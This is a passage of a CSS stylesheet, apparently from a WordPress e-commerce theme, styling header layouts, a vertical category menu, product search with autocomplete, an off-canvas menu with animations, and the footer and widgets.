@media all and (max-width: 991.98px) {
    .header-style-4 .header-wrapper {
        display: block
    }
}

.header-style-4 .header-wrapper .rtin-left,
.header-style-4 .header-wrapper .rtin-middle,
.header-style-4 .header-wrapper .rtin-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

@media all and (max-width: 991.98px) {

    .header-style-4 .header-wrapper .rtin-left,
    .header-style-4 .header-wrapper .rtin-middle,
    .header-style-4 .header-wrapper .rtin-right {
        display: block;
        text-align: center
    }
}

.header-style-4 .header-wrapper .rtin-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end
}

.header-style-4 .header-wrapper .logo {
    margin-left: 20px
}

@media all and (max-width: 991.98px) {
    .header-style-4 .header-wrapper .logo {
        margin: 10px 0;
        display: inline-block
    }
}

.header-style-6 .main-header .container {
    max-width: 1710px
}

.header-style-7:not(.elementor-editor-active) .site-header {
    position: absolute;
    z-index: 50;
    top: 0;
    left: 0;
    width: 100%
}

.header-style-7:not(.elementor-editor-active) .site-header .main-header {
    background: 0 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.header-style-7:not(.elementor-editor-active).admin-bar .site-header {
    top: 32px
}

.header-style-11:not(.elementor-editor-active) .site-header {
    position: absolute;
    z-index: 50;
    top: 0;
    left: 0;
    width: 100%
}

.header-style-11:not(.elementor-editor-active) .site-header .main-header {
    background: 0 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.header-style-11:not(.elementor-editor-active).admin-bar .site-header {
    top: 32px
}

.header-style-11 .logo-wrp {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.header-style-11 .main-header .container-fluid {
    padding-left: 60px;
    padding-right: 60px
}

@media all and (max-width: 991.98px) {
    .header-style-11 .main-header .container-fluid {
        padding-left: 15px;
        padding-right: 15px
    }
}

@media all and (max-width: 991.98px) {
    .header-style-11 .header-icon-area .cart-icon-total {
        display: none
    }
}

@media all and (max-width: 991.98px) {
    .header-style-11 .header-icon-area .cart-icon-total .offcanvas-header .header-icon-area .icon-area-content {
        margin: 0 10px 10px
    }
}

.vertical-menu-area .vertical-menu-btn {
    border-radius: 4px 4px 0 0;
    background-color: #f26c4f;
    padding: 5px 10px 0 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    height: 60px
}

@media all and (max-width: 991.98px) {
    .vertical-menu-area .vertical-menu-btn {
        padding: 3px 10px 0 13px;
        height: 44px
    }
}

@media all and (max-width: 767.98px) {
    .vertical-menu-area .vertical-menu-btn {
        margin-bottom: 0
    }
}

.vertical-menu-area .vertical-menu-btn .rtin-menubar {
    opacity: 1;
    visibility: visible
}

.vertical-menu-area .vertical-menu-btn .rtin-crossbar {
    opacity: 0;
    visibility: hidden
}

.vertical-menu-area .vertical-menu-btn img {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 30px;
    -webkit-transition: all .2s ease-out;
    transition: all .2s ease-out
}

@media all and (max-width: 991.98px) {
    .vertical-menu-area .vertical-menu-btn img {
        width: 23px;
        left: 18px
    }
}

.vertical-menu-area .vertical-menu-btn .rtin-title {
    margin-left: 50px;
    color: #fff;
    margin-bottom: 0;
    font-size: 20px;
    line-height: 1.3;
    font-weight: 500
}

@media all and (max-width: 991.98px) {
    .vertical-menu-area .vertical-menu-btn .rtin-title {
        font-size: 18px;
        margin-left: 40px
    }
}

.vertical-menu-area .vertical-menu {
    position: relative;
    opacity: 0;
    visibility: hidden
}

.vertical-menu-area .vertical-menu ul.menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -webkit-box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, .1);
    box-shadow: 1px 1px 3px 0 rgba(0, 0, 0, .1);
    z-index: 50
}

.vertical-menu-area .vertical-menu ul.menu img,
.vertical-menu-area .vertical-menu ul.menu svg {
    width: 24px;
    height: 24px;
    margin-right: 20px
}

@media all and (max-width: 767.98px) {

    .vertical-menu-area .vertical-menu ul.menu img,
    .vertical-menu-area .vertical-menu ul.menu svg {
        width: 21px;
        height: 21px
    }
}

.vertical-menu-area .vertical-menu ul.menu svg {
    fill: #444
}

.vertical-menu-area .vertical-menu ul.menu li {
    border-bottom: 1px solid #e4e4e4;
    position: relative;
    z-index: 1
}

.vertical-menu-area .vertical-menu ul.menu li.menu-item-has-children > a:after {
    content: "\f054";
    font-family: fontAwesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 20px;
    z-index: 2;
    color: #646464;
    font-size: 10px;
    line-height: 1;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

.vertical-menu-area .vertical-menu ul.menu li:last-child {
    border: none
}

.vertical-menu-area .vertical-menu ul.menu li:last-child a {
    border-radius: 0 0 4px 4px
}

.vertical-menu-area .vertical-menu ul.menu li a {
    font-size: 15px;
    padding: 12px 35px 12px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #111;
    font-weight: 400;
    background-color: #f9f9f9;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    position: relative;
    z-index: 2;
    outline: 0
}

@media all and (max-width: 767.98px) {
    .vertical-menu-area .vertical-menu ul.menu li a {
        padding: 7px 45px 7px 20px
    }
}

.vertical-menu-area .vertical-menu ul.menu li a:hover {
    background-color: #eee
}

.vertical-menu-area .vertical-menu ul.menu li a:hover:after {
    right: 10px
}

.vertical-menu-area .vertical-menu ul.menu li ul.sub-menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 100%;
    width: 300px;
    border-left: 1px solid rgba(0, 0, 0, .1);
    -webkit-transform: translateX(15px);
    transform: translateX(15px);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    -webkit-box-shadow: 0 0 1px 1px rgba(0, 0, 0, .1);
    box-shadow: 0 0 1px 1px rgba(0, 0, 0, .1)
}

.vertical-menu-area .vertical-menu ul.menu li:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    transform: translateX(0)
}

.vertical-menu-area.opened .vertical-menu {
    opacity: 1;
    visibility: visible
}

.vertical-menu-area.opened .vertical-menu-btn .rtin-menubar {
    opacity: 0;
    visibility: hidden
}

.vertical-menu-area.opened .vertical-menu-btn .rtin-crossbar {
    opacity: 1;
    visibility: visible
}

.vertical-menu-area .vertical-menu-mobile ul.menu {
    background-color: #f2f2f2
}

.vertical-menu-area .vertical-menu-mobile ul.menu li a:hover:after {
    right: 20px
}

.vertical-menu-area .vertical-menu-mobile ul.menu li ul.sub-menu {
    position: relative;
    -webkit-transform: inherit;
    transform: inherit;
    opacity: 1;
    visibility: visible;
    width: inherit;
    left: inherit;
    top: inherit;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-top: 1px solid #dcdcdc;
    display: none;
    -webkit-transition: inherit;
    transition: inherit
}

.vertical-menu-area .vertical-menu-mobile ul.menu li ul.sub-menu a {
    padding-left: 55px
}

.vertical-menu-area .vertical-menu-mobile ul.menu li ul.sub-menu li:last-child {
    border: none
}

.product-search .input-group {
    border: 1px solid #ddd;
    border-radius: 4px;
    -ms-flex-line-pack: center;
    align-content: center
}

.product-search .input-group .form-control {
    height: 58px;
    color: #111;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none;
    padding: 10px 20px
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .form-control {
        height: 42px;
        padding: 10px 13px;
        font-size: 15px
    }
}

.product-search .input-group .product-autoaomplete-spinner {
    height: 14px;
    margin: 22px 4px 0 0;
    opacity: 0;
}

.product-search .result .result-wrap {
    background: #fff;
    border: 1px solid #ddd;
    position: absolute;
    z-index: 99;
    width: 100%;
}

.product-search .result {
    position: relative;
}

.product-search .result .title {
    font-size: 16px;
    line-height: 1.3;
    margin-bottom: 5px;
    font-weight: 400;
}

.product-search .result ul li {
    border-bottom: solid 1px #ececec;
    padding: 15px 25px;
    display: flex;
    gap: 15px;
}

.product-search .result ul li img {
    max-width: 60px;
}

.product-search .result ul {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
}

.product-search .input-group .btn-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.product-search .input-group .btn-group .rtin-btn-cat {
    background-color: #fff;
    font-size: 16px;
    padding: 15px 88px 15px 60px;
    color: #444;
    position: relative
}

.rt-el-product-search.ps-autocomplete-js .product-autoaomplete-spinner ~ .product-autoaomplete-spinner {
    display: none;
}

.product-search .product-autoaomplete-spinner ~ .product-autoaomplete-spinner {
    display: none;
}

.product-search .rtin-price {
    color: #111;
    font-weight: 500;
    font-size: 18px;
    line-height: 1.3;
}

.product-search .rtin-price del {
    color: #959595;
    padding-right: 5px;
    font-size: 15px;
}

.product-search .rtin-price ins {
    background-color: transparent;
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .btn-group .rtin-btn-cat {
        font-size: 15px;
        padding: 8px 33px 8px 20px
    }
}

.product-search .input-group .btn-group .rtin-btn-cat:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

.product-search .input-group .btn-group .rtin-btn-cat:after {
    position: absolute;
    right: 60px;
    top: 50%;
    margin-left: 0
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .btn-group .rtin-btn-cat:after {
        right: 21px;
        top: 47%
    }
}

.product-search .input-group .btn-group .rtin-btn-cat:before {
    content: "";
    position: absolute;
    height: 50%;
    width: 1px;
    background-color: #ddd;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 0
}

.product-search .input-group .btn-group .rtin-btn-search {
    padding: 0 18px;
    height: 58px;
    background-color: #f26c4f;
    color: #fff;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out;
    border: none
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .btn-group .rtin-btn-search {
        height: 42px
    }
}

.product-search .input-group .btn-group .rtin-btn-search:hover {
    background-color: #333
}

.product-search .input-group .btn-group .rtin-btn-search:focus {
    -webkit-box-shadow: none;
    box-shadow: none
}

.product-search .input-group .btn-group .rtin-btn-search i,
.product-search .input-group .btn-group .rtin-btn-search span {
    font-size: 24px;
    line-height: 1
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .btn-group .rtin-btn-search i {
        font-size: 16px
    }
}

.product-search .input-group .dropdown-menu {
    margin: 0;
    padding: 0;
    border-radius: 0;
    width: 100%;
    -webkit-transition: all .5s ease-out;
    transition: all .5s ease-out
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .dropdown-menu {
        min-width: 200px
    }
}

.product-search .input-group .dropdown-menu img,
.product-search .input-group .dropdown-menu svg {
    width: 13px;
    height: 14px;
    margin-right: 10px;
    fill: #111
}

.product-search .input-group .dropdown-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.product-search .input-group .dropdown-menu ul li {
    padding: 7px 15px 7px 20px;
    cursor: pointer;
    -webkit-transition: all .3s ease-out;
    transition: all .3s ease-out
}

@media all and (max-width: 991.98px) {
    .product-search .input-group .dropdown-menu ul li {
        padding: 10px 10px 10px 20px
    }
}

.product-search .input-group .dropdown-menu ul li:hover {
    color: #fff;
    background-color: #111
}

.product-search .input-group .dropdown-menu ul li:hover svg {
    fill: #fff
}

.header-search-area {
    margin-bottom: 30px
}

@media all and (max-width: 991.98px) {
    .header-search-area {
        margin: 10px 0
    }
}

@media all and (max-width: 991.98px) {
    .header-search-area .container {
        max-width: inherit
    }
}

.sr-only {
    position: absolute;
    left: -10000px;
    top: auto;
    width: 1px;
    height: 1px;
    overflow: hidden;
}

.ui-autocomplete {
    list-style-type: none;
    margin: 0;
    padding: 0;
    background: #111;
    z-index: 35;
    max-width: 300px;
    border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, .15);
    color: #212529;
    background-color: #fff
}

.ui-autocomplete li {
    display: block;
    cursor: pointer;
    padding: 7px 15px 7px 20px
}

.ui-autocomplete li:hover {
    color: #fff;
    background-color: #f26c4f
}

.offcanvas-body-wrap {
    height: 100%;
    width: 25%;
    position: fixed;
    z-index: 41;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    background-color: #f6f6f7;
    overflow-x: hidden;
    -webkit-box-shadow: inset -3px 2px 21px 0 rgba(178, 178, 178, .75);
    box-shadow: inset -3px 2px 21px 0 rgba(178, 178, 178, .75);
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

@media only screen and (max-width: 1440px) {
    .offcanvas-body-wrap {
        width: 35%
    }
}

@media only screen and (max-width: 991px) {
    .offcanvas-body-wrap {
        width: 50%
    }
}

@media only screen and (max-width: 767px) {
    .offcanvas-body-wrap {
        width: 80%
    }
}

@media only screen and (max-width: 575px) {
    .offcanvas-body-wrap {
        width: 100%
    }
}

.offcanvas-body-wrap .offcanvas-item-wrap {
    height: 70%;
    margin-top: 12rem;
    margin-left: 4rem;
    padding-bottom: 45px;
    margin-bottom: 30px;
    position: relative
}

@media all and (max-width: 767.98px) {
    .offcanvas-body-wrap .offcanvas-item-wrap {
        margin-top: 14rem;
        margin-left: 2rem
    }
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item {
    margin-bottom: 50px
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item:last-child {
    margin-bottom: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item h2 {
    font-weight: 700;
    margin-bottom: 30px;
    text-transform: capitalize
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu {
    padding-left: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li {
    margin-bottom: 10px;
    list-style: none
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li a {
    color: #111;
    display: inline-block;
    position: relative
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li a:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    height: 1px;
    width: 0%;
    z-index: 1;
    background-color: #111;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.offcanvas-body-wrap .offcanvas-item-wrap .nav-item ul.menu li a:hover:before {
    width: 100%
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item {
    margin-top: 15px;
    margin-bottom: 30px
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav {
    text-align: left;
    padding: 0;
    margin: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li {
    display: inline-block;
    margin-right: 5px
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li:last-child {
    margin-right: 0
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li a {
    background-color: #f0f0f0;
    color: #111;
    width: 45px;
    height: 45px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
    box-shadow: 0 1px 1px 0 rgba(206, 206, 206, .75);
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.offcanvas-body-wrap .offcanvas-item-wrap .social-item ul.main-nav li a:hover {
    -webkit-box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
    box-shadow: 0 10px 15px 0 rgba(206, 206, 206, .75);
    background-color: #fff
}

div#wrapper.open > .offcanvas-mask {
    content: "";
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0);
    z-index: 8;
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out
}

.offcanvas-menu-wrap {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    z-index: 999;
    margin-top: 15px
}

@media only screen and (max-width: 991px) {
    .offcanvas-menu-wrap {
        margin-top: 10px
    }
}

.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-icon > span {
    background-color: #363636
}

.offcanvas-menu-wrap button.offcanvas-btn-dark .menu-btn-label > span {
    color: #f26c4f
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-icon span {
    background-color: #fff
}

.offcanvas-menu-wrap button.offcanvas-btn-light .menu-btn-label > span {
    color: #fff
}

.offcanvas-menu-wrap button.offcanvas-menu-btn {
    border: none;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0;
    width: 100px
}

.offcanvas-menu-wrap button.offcanvas-menu-btn:focus {
    outline: 0
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon {
    display: block;
    width: 28px;
    position: relative;
    height: 54px
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-icon span {
    position: absolute;
    height: 3px;
    left: 0;
    z-index: 2;
    -webkit-transition: .8s cubic-bezier(.86, 0, .07, 1);
    transition: .8s cubic-bezier(.86, 0, .07, 1)
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-label {
    margin-left: 10px;
    text-transform: uppercase;
    position: relative;
    font-size: 18px
}

.offcanvas-menu-wrap button.offcanvas-menu-btn .menu-btn-label > span {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 2;
    -webkit-transition: .8s cubic-bezier(.86, 0, .07, 1);
    transition: .8s cubic-bezier(.86, 0, .07, 1)
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span {
    width: 100%
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span:nth-child(1n) {
    -webkit-animation: open_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
    animation: open_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span:nth-child(2n) {
    -webkit-animation: open_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
    animation: open_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-icon span:nth-child(3n) {
    -webkit-animation: open_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
    animation: open_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-label .label-status-open {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 1
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-open .menu-btn-label .label-status-close {
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    opacity: 0
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span {
    width: 94%
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span:nth-child(1n) {
    -webkit-animation: close_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
    animation: close_first_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span:nth-child(2n) {
    -webkit-animation: close_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
    animation: close_second_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-icon span:nth-child(3n) {
    -webkit-animation: close_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards;
    animation: close_third_bar .8s cubic-bezier(.895, .03, .685, .22) forwards
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-label .label-status-open {
    -webkit-transform: translateY(-150%);
    transform: translateY(-150%);
    opacity: 0
}

.offcanvas-menu-wrap button.offcanvas-menu-btn.menu-status-close .menu-btn-label .label-status-close {
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 1
}

@keyframes open_first_bar {
    0% {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(45deg);
        transform: translateY(-50%) rotate(45deg)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 65%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}

@keyframes close_first_bar {
    0% {
        top: 65%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(45deg);
        transform: translateY(-50%) rotate(45deg)
    }
}

@keyframes open_second_bar {

    0%,
    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 0
    }

    51%,
    to {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 1
    }
}

@keyframes close_second_bar {

    0%,
    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 1
    }

    51%,
    to {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        opacity: 0
    }
}

@keyframes open_third_bar {
    0% {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(-45deg);
        transform: translateY(-50%) rotate(-45deg)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 35%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }
}

@keyframes close_third_bar {
    0% {
        top: 35%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    50% {
        top: 50%;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%)
    }

    to {
        top: 50%;
        -webkit-transform: translateY(-50%) rotate(-45deg);
        transform: translateY(-50%) rotate(-45deg)
    }
}

@-webkit-keyframes product_scale_animation_out {
    50% {
        -webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
        transform: translateX(-10px) scale(.8) rotate(10deg)
    }

    100% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }
}

@keyframes product_scale_animation_out {
    50% {
        -webkit-transform: translateX(-10px) scale(.8) rotate(10deg);
        transform: translateX(-10px) scale(.8) rotate(10deg)
    }

    100% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }
}

@-webkit-keyframes product_scale_animation_in {
    0% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }

    100% {
        -webkit-transform: translateX(0) scale(1) rotate(0);
        transform: translateX(0) scale(1) rotate(0)
    }
}

@keyframes product_scale_animation_in {
    0% {
        -webkit-transform: translateX(0) scale(1.15) rotate(0);
        transform: translateX(0) scale(1.15) rotate(0)
    }

    100% {
        -webkit-transform: translateX(0) scale(1) rotate(0);
        transform: translateX(0) scale(1) rotate(0)
    }
}

@-webkit-keyframes category_switcher_animation {
    50% {
        -webkit-transform: scale(.000001);
        transform: scale(.000001);
        opacity: 0
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

@keyframes category_switcher_animation {
    50% {
        -webkit-transform: scale(.000001);
        transform: scale(.000001);
        opacity: 0
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
}

.rt-z-index-99 {
    z-index: 99
}

.main-header.offcanvas-header {
    position: relative;
    z-index: 999;
    padding: 15px 0
}

@media all and (max-width: 767.98px) {
    .main-header.offcanvas-header {
        padding: 15px 0 0 0
    }
}

.main-header-sticky-wrapper .main-header.offcanvas-header {
    padding: 0
}

@media all and (max-width: 767.98px) {
    .mobile-margin-bottom-10 {
        margin-bottom: 10px
    }
}

.header-style-9 .rtin-left-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.header-style-9 .rtin-left-holder .icon-area-content.search-icon-area {
    margin-right: 15px
}

.header-style-9 .main-header .main-navigation-area .main-navigation {
    text-align: center
}

.header-style-9 .header-firstrow {
    border-bottom: 1px solid #dedede
}

.header-style-9 .main-header.offcanvas-header {
    padding: 0
}

.header-style-9 .header-firstrow .header-9-logo {
    text-align: center
}

.header-style-10 .rtin-left-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.header-style-10 .rtin-left-holder .icon-area-content.search-icon-area {
    margin-right: 15px
}

.header-style-10 .main-header .main-navigation-area .main-navigation {
    text-align: center
}

.header-style-10 .main-header.offcanvas-header {
    padding: 0
}

.header-style-10 .header-firstrow .header-9-logo {
    text-align: center
}

.header-style-11 .logo-wrp .additional-menu-area {
    margin-right: 20px
}

.header-style-11 .logo-wrp .additional-menu-area span.side-menu-trigger {
    display: block;
    overflow: hidden;
    background-color: #fff;
    border-radius: 6px;
    width: 53px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 48px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.header-style-11 .additional-menu-area span.side-menu-trigger span {
    left: 0;
    right: 0;
    margin: auto;
    width: 25px;
    background-color: #363636
}

.header-style-11 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
    top: 14px
}

.header-style-11 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
    top: 22px;
    width: 22px;
    left: -4px
}

.header-style-11 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
    top: 30px
}

.header-style-11 .additional-menu-area span.side-menu-trigger:hover > span:nth-child(2n) {
    width: 25px;
    left: 0
}

.mean-container a.meanmenu-reveal {
    -webkit-transition: none;
    transition: none
}

.site-footer {
    background-color: #000
}

.footer-top-area {
    padding: 80px 0 30px
}

@media all and (max-width: 480px) {
    .footer-top-area {
        padding: 50px 0 10px
    }
}

.footer-top-area .search-form .custom-search-input input.search-query {
    color: #ccc
}

.footer-top-area .search-form .custom-search-input button.btn,
.footer-top-area .search-form .custom-search-input input.search-query {
    border-color: rgba(255, 255, 255, .1)
}

.footer-sep {
    border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.footer-bottom-area {
    padding: 30px 0
}

.footer-bottom-area .footer-bottom-inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media all and (max-width: 767.98px) {
    .footer-bottom-area .footer-bottom-inner {
        display: block;
        text-align: center
    }
}

.footer-bottom-area .footer-bottom-inner .copyright-text {
    margin-top: 15px;
    color: #ccc;
    font-size: 15px;
    line-height: 1.5
}

.footer-bottom-area .footer-bottom-inner .copyright-text a {
    color: #f5f5f5
}

.footer-bottom-area .footer-bottom-inner .copyright-text a:hover {
    text-decoration: underline
}

.footer-bottom-area .footer-bottom-inner .footer-social {
    font-size: 0;
    list-style-type: none;
    margin: 0;
    padding: 0
}

.footer-bottom-area .footer-bottom-inner .footer-social li {
    display: inline;
    vertical-align: middle
}

.footer-bottom-area .footer-bottom-inner .footer-social li a {
    margin-left: 20px;
    color: #ccc;
    font-size: 20px;
    line-height: 1
}

.footer-bottom-area .footer-bottom-inner .footer-social li a:hover {
    color: #fff
}

.footer-bottom-area .footer-bottom-inner .footer-social li:first-child a {
    margin: 0
}

.footer-bottom-area .footer-bottom-inner ul.payment-icons {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: right;
    font-size: 0
}

@media all and (max-width: 767.98px) {
    .footer-bottom-area .footer-bottom-inner ul.payment-icons {
        text-align: center;
        margin-top: 10px
    }
}

.footer-bottom-area .footer-bottom-inner ul.payment-icons li {
    display: inline-block;
    padding-left: 10px;
    padding-bottom: 10px
}

.footer-bottom-area .footer-bottom-inner ul.payment-icons li:first-child {
    padding-left: 0
}

.footer-bottom-area.copyright-no-payments .footer-bottom-inner {
    display: block;
    text-align: center
}

.widget {
    color: #b7c3c8
}

.widget > h3 {
    color: #fff;
    font-size: 20px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    position: relative;
    line-height: 1.3
}

.widget > h3:after {
    background-color: #fff;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    width: 50px;
    height: 3px;
    border-radius: 4px
}

.widget a {
    color: #ccc;
    outline: 0
}

.widget a:hover {
    color: #fff
}

.widget select {
    padding: 8px 10px;
    width: 100%
}

.widget ul {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.widget li {
    margin-bottom: 15px
}

.widget li:last-child {
    margin-bottom: 0
}

.widget li ul.children,
.widget li ul.sub-menu {
    list-style-type: none;
    margin-bottom: 15px;
    padding-left: 20px;
    margin-top: 15px
}

.widget li ul.children li:last-child,
